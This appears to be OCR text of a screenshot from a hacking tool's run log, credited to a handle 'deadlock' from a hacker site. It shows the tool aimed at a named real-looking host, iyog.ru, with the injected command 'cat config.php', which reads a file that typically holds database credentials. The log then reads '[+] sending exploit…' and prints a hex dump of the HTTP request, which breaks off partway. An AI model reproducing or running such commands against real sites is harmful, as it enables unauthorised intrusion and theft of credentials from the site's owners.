
by deadlock (
deadlock.error@gmail.com
)
site: http://hellknights.void.ru/
———————————–
host: iyog.ru
port: 80
path: /
output: ./archive/stats/index.html
cmd: cat config.php
———————————–
[+] sending exploit…
47 45 54 20 2f 67 6f 2e 70 68 70 20 48 54 54
50 2f 31 2e 30 0d 0a 55 73 65 72 2d 41 67 65
6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30
20 28 57 69 6e 64 6f 77 73 3b 20 55 3b 20 57
69 6e 64 6f 77 73 20 4e 54 20 35 2e 31 3b 20
72 75 3b 20 72 76 3a 31 2e 39 2e 32 2e 33 29
20 47 65 63 6b 6f 2f 32 30 31 30 30 34 30 31
20 46 69 72 65 66 6f 78 2f 33 2e 36 2e 33 20